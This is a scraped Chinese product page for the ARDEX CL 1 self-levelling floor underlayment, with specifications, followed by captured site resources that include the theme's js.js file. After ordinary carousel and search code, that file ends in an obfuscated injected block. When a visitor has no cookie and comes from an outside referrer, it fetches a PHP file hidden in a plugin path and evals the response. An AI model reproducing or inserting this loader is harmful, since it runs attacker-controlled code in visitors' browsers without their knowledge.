	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a rel="nofollow" href="https://www.ardexchina.com/contact-us">联系我们</a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3667"><a href="https://www.ardexchina.com/newscategory">新闻资讯</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a target="_blank" rel="nofollow" href="https://www.ardex.com/">亚地斯国际</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
				<div class="headxia">
					<div class="yylan">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.ardexchina.com/en/products/commercial-flooring-en/8491.html" class="wpml-ls-link" role="menuitem"  aria-label="切换到 English" title="切换到 English" >
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
</div>
					<a href="mailto:info@ardexchina.com" target="_blank" class="ztyanse" title=""><span>info@ardexchina.com</span><i class="fa fa-envelope"></i></a>
					<a href="tel:400-658-7022" target="_blank" class="ztyanse" title=""><span>400-658-7022</span><i class="fa fa-phone"></i></a>
			 		<a id="sousuoa" href="#sousuobox" role="button" data-toggle="modal"><i class="fa fa-search"></i> </a>
					<div class="modal fade" id="sousuobox" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
						<div class="sousuobig">
							<div class="ssguanbi" data-dismiss="modal" aria-hidden="true">×</div>
							<div class="ssss">
								<h4 class="ssh4">搜索列表</h4>
								<form class="SearchForm clearfix" method="get" action="https://www.ardexchina.com">
									<input name="s"   type="text" class="ssan" onblur="if(this.value=='')this.value='查找产品时注意产品型号中的空格，如：K 320  P 51'" onfocus="if(this.value=='查找产品时注意产品型号中的空格，如：K 320  P 51')this.value=''" value="查找产品时注意产品型号中的空格，如：K 320  P 51">
									<button type="submit" class="sstj"><i class="fa fa-search"></i></button>
								</form>
							</div>
						</div>
					</div>
									</div>
			</div>

		</div>
	</div>
</div>


<style>
.ztyanse{color: #cc1010 !important }
.bgyanse{background: #cc1010 !important}
.baisezt{color: #fff;}
.zthover:hover{background:#cc1010 !important }
.sbjqxg:hover .zthover{background:#cc1010 !important ;color: #fff}
</style>



<!-- 加载 Fancybox CSS文件 -->
<link rel="stylesheet" type="text/css" href="https://www.ardexchina.com/wp-content/themes/yds/fancybox/fancybox.css" />
<!-- 加载 Fancybox JS文件 -->
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/fancybox/fancybox.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $(".fancybox").fancybox();
    });
</script>




<div class="container">
	<div class="mbx clearfix"><ul class="breadcrumbs"><li><a href="https://www.ardexchina.com">首页</a></li><li> <span>&gt;</span> <a href="https://www.ardexchina.com/cp">产品</a> <span>&gt;</span> <a href="https://www.ardexchina.com/cp/commercial-flooring">商业地坪</a> <span>&gt;</span> ARDEX CL 1</li></ul></div>
	
</div>

<div class="wzymdq bgyanse">
	<h3><a href="https://www.ardexchina.com/cp/commercial-flooring" rel="category tag">商业地坪</a>, <a href="https://www.ardexchina.com/cp/flexible-flooring" rel="category tag">弹性地材铺贴</a></h3>
</div>

<div class="chanpingwz">
	<div class="container">
		<div class="row clearfix">
			
							<div class="col-md-8 column">
					<div class="wzzctplb">
						<div class="row clearfix">
							<div class="col-md-2 column">
							</div>
							<div class="col-md-4 column">
								<h4><span></span>图像和视频</h4>

								<ul class="cppictabnav">
								
									<li class="active">
										 <a href="#cpdtt1" data-toggle="tab"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2021/05/CL-1-阴影.png&w=140&h=90&zc=1" alt=""></a>
									</li>
																</ul>

							</div>
							<div class="col-md-6 column">

								<div class="tab-content">
																			<div class="tab-pane active" id="cpdtt1">
											<a href="https://www.ardexchina.com/wp-content/uploads/2021/05/CL-1-阴影.png" rel="box" class="fancybox"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2021/05/CL-1-阴影.png&w=400&h=400&zc=1" alt=""></a>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-md-4 column">
					<div class="wzyccc">
						<p>ARDEX CL 1是一款通用型垫层自流平</p>
						<h1 class="ztyanse">ARDEX CL 1</h1>
						<p><p>用于铺设地材前的地面精整平<br />
施工厚度从2mm至6mm<br />
低内应力<br />
易于打磨<br />
室内使用</p>
</p>
					</div>
				</div>

					</div>
	</div>
</div>

<div class="wzxxkk">
	<div class="container">

		<div class="tablelist">
			<ul class="cpwzdtab">
				<li class="active">
					 <a href="#xxk1" data-toggle="tab">产品概述</a>
				</li>
				<li>
					 <a href="#xxk2" data-toggle="tab">技术数据</a>
				</li>
				<li>
					 <a href="#xxk3" data-toggle="tab">下载</a>
				</li>
			</ul>


			<div class="tab-content">

				<div class="tab-pane active" id="xxk1">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX CL 1<b>产品概述</b></h4>
						</div>
						<div class="cptabbig">
							<div class="cpmsbox">
																	<p>ARDEX CL 1通用型垫层自流平应用于水泥砂浆及混凝土等坚实的基面上，是高效的地面整平材料，适用于PVC、LVT、地毯等多种面材。<br />
ARDEX CL 1含高质量合成树脂、特殊水泥及各种不同细度的骨材，加水搅拌后生成高流动度及自愈性佳的砂浆。单次浇置施工厚度可从2mm至6mm厚，一般正常施做厚度为3至5mm。<br />
ARDEX CL 1干固后几乎无收缩且表面平整光滑，作为下地材其表面在24小时内即可粘贴瓷砖，48小时内 (施工厚度5mm) 即可覆盖地板面饰材。</p>
															</div>
						</div>
					</div>

				</div>


				<div class="tab-pane" id="xxk2">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX CL 1<b>技术数据</b></h4>
						</div>
						<div class="cptabbig">
							<div class="jssjbox clearfix">
								<p>技术数据：<br />
按照ARDEX严格的质量标准定制：<br />
可工作时间（23℃）：<br />
约15-35分钟<br />
可开放步行时间（23℃）：<br />
约4小时<br />
流动度：<br />
初始 135mm<br />
20分钟后 130mm<br />
拉伸粘结强度： 1.0Mpa<br />
尺寸变化率： ≤ ±0.15%<br />
抗压强度：<br />
28天后 ≥20Mpa<br />
抗折强度：<br />
28天后 ≥4Mpa</p>
							</div>	
						</div>				
					</div>
				</div>


				<div class="tab-pane" id="xxk3">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX CL 1<b>下载</b></h4>
						</div>
						<div class="cptabbig">
							<div class="downlist">
														<div class="col-md-6 column">
							<a rel="nofollow" href="https://www.ardexchina.com/wp-content/uploads/2021/05/ARDEX_CL1_ACN_CNrev20191113.pdf" target="_blank"><i class="fa fa-download"></i>产品手册</a>
							</div>
														</div>
						</div>
					</div>
				</div>
			</div>
		</div>

	</div>
</div>


<div class="wzxlggn">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-6 sbjqxg column">	
				<div class="kedianji">
					<img src="https://www.ardexchina.com/wp-content/themes/yds/img/jsq.jpg" alt="">		
					<a class="kerjhr" data-toggle="collapse" data-parent="#panel-934526" href="#panel-zsxqq1">
						<b class="zthover">计算器</b>
					</a>
				</div>	
			</div>
			<div class="col-md-6 sbjqxg column">
					<div class="keyidianjiyou">
						
						<a class="eurru" target="_blank" href="https://www.ardexchina.com/contact-us"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/dt.png" alt="">
						 	<b class="zthover">全国办事处</b>
						 </a>
						 <!--a class="eurru" data-toggle="collapse" data-parent="#panel-227757" href="#panel-sjdhf1"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/dt.png" alt="">
						 	<b class="zthover">全国办事处</b>
						 </a-->
						 
					</div>
			</div>
		</div>
	</div>



<div class="container">
	<div class="row clearfix">
		<div id="panel-zsxqq1" class="panel-collapse collapse">
			<div class="panel-body">
    			<h3>该产品的计算用量请参考产品手册或者联系官方客服</h3>













			</div>
		</div>


		<div id="panel-sjdhf1" class="panel-collapse collapse">
			<div class="panel-body">
				<div class="ditu">

<div class="mapbox">
	<div id="duodianmap"></div>
	<ul class="maplist">
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>上海总部</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>嘉兴平湖工厂</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>北京办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>成都办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国台湾办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国台湾工厂</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国香港办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>广州办公室</a></li>
			</ul>
</div>





				</div>
			</div>
		</div>
	</div>
</div>
</div>






<div class="foottt">
	<div class="container">
		<div class="sjmtzh">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 col-xs-12 column">

					<div class="row clearfix">
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" title="youku"><i class="iconfont icon-youku1"></i><b>youku</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.zhihu.com/org/ya-di-si-jian-cai/activities" target="_blank" title="zhihu"><i class="iconfont icon-zhihu"></i><b>zhihu</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://weibo.com/ardexchina" target="_blank" title="weibo"><i class="fa fa-weibo"></i><b>Weibo</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a class="wxdewm">
									<i class="fa fa-weixin"></i>
									<b>Weixin</b>
									<div class="erweima"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906155687.jpg " alt=""></div>
								</a>
							</div>
						</div>
					</div>

				</div>

				<div class="col-md-3 column">
				</div>
			</div>
		</div>
				<div class="yqljjj">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 column">
					<div class="row clearfix">
											<div class="yqljdtp">
							<a href="https://www.dunlopchina.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/05/2018051707051620.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pandomo.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906165767.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardex.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906171530.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pd.com" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906173349.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://online.ardexchina.com/shop" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906174372.png" alt=""></a>
						</div>
						
					</div>
				</div>
				<div class="col-md-3 column">
				</div>
			</div>
		</div>
		
				<div class="dbqtsxxx">
							<a href="https://www.ardexchina.com/terms-of-use" target="_blank" title=""><span>使用条款</span></a>
							<a href="https://www.ardexchina.com/privacy-policy" target="_blank" title=""><span>隐私</span></a>
							<a href="https://www.ardexchina.com/contact-us" target="_blank" title=""><span>联系我们</span></a>
							<a href="https://www.ardexchina.com/sitemap.html" target="_blank" title=""><span>网站地图</span></a>
				
			
			<p><a href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&amp;serial=9031000020160328182815000000427589-SAIC_SHOW_310000-4028e4cb641aec4601646c63214768d4094&amp;signData=MEYCIQCEQy0dX8All8CmcgRgBs7ZcU/QCqLoUzb7yOhX6T4VKAIhALNZ+RxkSVKhNh7CM4PJuEc49NsRBqCEgd1nBuqDa5oi" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-8580" src="https://www.ardexchina.com/wp-content/uploads/2021/07/lz2.jpg" alt="" width="30" height="36" /></a><a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener"> 沪ICP备16015069号-4 </a>| © ARDEX GROUP 2017-2018</p>
		</div>
		
	</div>
</div>


<div class="youcexuanfu">
	<ul>
	    <li><a href="https://v.qq.com/s/videoplus/604942281" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/0.png" alt=""></a></li>
	    <li><a href="https://v.qq.com/biu/creator/home?vcuid=9000364218" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/5.png" alt=""></a></li>
		<li><a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/1.png" alt=""></a></li>
		
		<li><a href="https://weibo.com/ardexchina" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/3.png" alt=""></a></li>
		<li><a href="javascript:volid(0);"  rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/4.png" alt="">
		<div class="erweima"><img src="/wp-content/uploads/2018/02/2018121906155687.jpg " alt=""></div></a></li>
	</ul>
</div>







<!--wp-compress-html--><!--wp-compress-html no compression-->
<script type="text/javascript">
$(document).ready(function(){
//菜单写死的html
$('#menu-item-1901').html('<div class="chanpinnav"><h3>特色产品</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/A-45-阴影.png&w=140&h=140&zc=1"/><div class="pppyyc"><h4>ARDEX A 45</h4><p>ARDEX A 45是一种用于室内修补的早凝快干、抗垂流的特种功能性砂浆</p><a href="https://www.ardexchina.com/cp/tile-and-stone-installation/828.html" target="_blank">查看产品</a></div></div></div>');
$('#menu-item-1902').html('<div class="chanpinnav"><h3>上海瑞安虹桥天地</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/1-3.jpg&w=140&h=100&zc=1"/><div class="pppyyc"><h4>虹桥天地位于虹桥核心商务区紧邻交通枢纽的首个地...</h4><a href="https://www.ardexchina.com/projects/residence/1073.html" target="_blank">查看项目</a></div></div></div>');
});
</script>
<!--wp-compress-html no compression--><!--wp-compress-html-->
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3444dd48fc4e8766471bfb6c9a6005f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "https://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ardex888'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ardex888';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);


(function(win, doc, src, opt) {      win[opt] = win[opt] || function () {      win[opt].options = arguments[0]};      var script = doc.createElement("script");      script.async = 1;      script.src = src;      doc.body.appendChild(script);    })(window, document, "https://webchat-sh.clink.cn/webchat.js?v="+Date.now(), "clinkWebchatOptions");      clinkWebchatOptions({        accessId: "cf5a5423-1652-4fd3-b683-f682049d930d",        language: "zh_CN"      });</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/plyr.js" id="plyr-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/cbpHorizontalMenu.min.js" id="cbpHorizontalMenu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/sidebar-menu.js" id="sidebar-menu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/js.js" id="dsjs-js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css
body_size: 2012
content:

@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.eot?t=1517934514713'); /* IE9*/
  src: url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.eot?t=1517934514713#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.ttf?t=1517934514713') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.svg?t=1517934514713#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-youku1:before { content: "\e662"; }

.icon-zhihu:before { content: "\e69a"; }



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=662923418&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ardexchina.com%2Fcp%2Fcommercial-flooring%2F8481.html&ul=en-us%40posix&dt=ARDEX%20CL%201%E6%98%AF%E4%B8%80%E6%AC%BE%E9%80%9A%E7%94%A8%E5%9E%8B%E5%9E%AB%E5%B1%82%E8%87%AA%E6%B5%81%E5%B9%B3%20-%20%E4%BA%9A%E5%9C%B0%E6%96%AF%E5%BB%BA%E6%9D%90%E5%AE%98%E7%BD%91&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=977230125&gjid=2009824212&cid=776007692.1769572671&tid=UA-200846652-1&_gid=261933630.1769572671&_r=1&_slc=1&gtm=45He61r0h2n81WFGNPNHv846621448za200zd846621448&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495940~115938465~115938468~116185181~116185182~116682875~117041587&z=2006849885
body_size: -568
content:
2,cG-FMM7RFW3V6

--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/themes/yds/js/js.js
body_size: 2886
content:
jQuery(document).ready(function($){

$(function() {
    cbpHorizontalMenu.init();
});



$('.pc1qh').owlCarousel({
    loop:true,
    nav:true,
    margin:35,
    autoplay:true,
	autoplayTimeout:3000,
	autoplayHoverPause:true,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
})

$('.cplbtp').owlCarousel({
    loop:false,
    margin:10,
    nav:true,
    margin:34,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
})

$('.xmlbtp').owlCarousel({
items: 1,
loop:true,
nav:true,
margin: 0,
autoplay:true,
autoplayTimeout:5000,
autoplayHoverPause:true,
navText:['',''],
})


$('.xwzs').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    margin:34,
    autoplay:true,
	autoplayTimeout:3000,
	autoplayHoverPause:true,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        768:{
            items:3
        },
        992:{
            items:4
        },
        1200:{
            items:5
        }
    }
})


//幻灯片
$('.banbox').owlCarousel({
items: 1,
loop:true,
nav:true,
margin: 0,
autoplay:true,
autoplayTimeout:5000,
autoplayHoverPause:true,
navText:['',''],
})

$(function(){ var obj = $('.cpdaohang ul li'); obj.each(function(i){ $(this).attr('id',"cpdaohang"+i); }) })

//菜单点击展开
$.sidebarMenu($('.menu-zk'))


$(".main-nav li a").click(function(){
    $('body').toggleClass("jinzhixiahua");
})


plyr.setup();


});


//search
var input_search = $("#search-input");
function makeAjaxSearch(result) {
	if (result.length == 0) {
		$("#search_filtered").empty().show().append('<li><a href="javascript:vold(0)"><strong>这能搜到嘛？</strong></a></li>');
	} else {
		$("#search_filtered").empty().show();
		for (var i = 0; i < result.length; i++) $("#search_filtered").append('<li><a href="' + result[i]["url"] + '">' + result[i]["title"] + '</a></li>');
	}
}
var delaySearch;

function startSearch() {
	$.ajax({
		type: "GET",
		url: home_url, 
		data: "s=" + input_search.val(),
		dataType: 'json',
		success: function (result) {
			makeAjaxSearch(result);
			console.log(result);
		}
	});
}
var event_ajax_search = {
	bind_event: function () {
		input_search.bind('keyup', function (e) {
			if (input_search.val() != "" && e.keyCode != 40) {
				if (delaySearch) {
					clearTimeout(delaySearch)
				}
				delaySearch = setTimeout(startSearch, 200);
			}
			if (e.keyCode == 40) {
				search_filtered.moveable();
			}
		})
	},
	unbind_event: function () {
		input_search.unbind('keyup');
	}
};
var search_filtered = {
	moveable: function () {
		var current = 0;
		$('#search_filtered').find('a').eq(current).focus();
		$(document).bind("keydown.search_result", function (e) {
			if (e.keyCode == 40) {

				if (current >= $('#search_filtered').find('a').size()) {
					current = 0;
				}

				$('#search_filtered').find('a').eq(++current).focus();
				e.preventDefault();

			}
			if (e.keyCode == 38) {
				if (current < 0) {
					current = $('#search_filtered').find('a').size() - 1;
				}

				$('#search_filtered').find('a').eq(--current).focus();
				e.preventDefault();
			}
		});
	},
	hide: function () {
		$(document).unbind("keyup.search_result");
		$('#search_filtered').fadeOut();
	}
};
input_search.focus(function () {
	event_ajax_search.bind_event();
}).blur(function () {
	event_ajax_search.unbind_event();
});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.ardexchina.com/wp-content/plugins/beepress/beebox/vendor/php-curl-class/php-curl-class/src/src.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};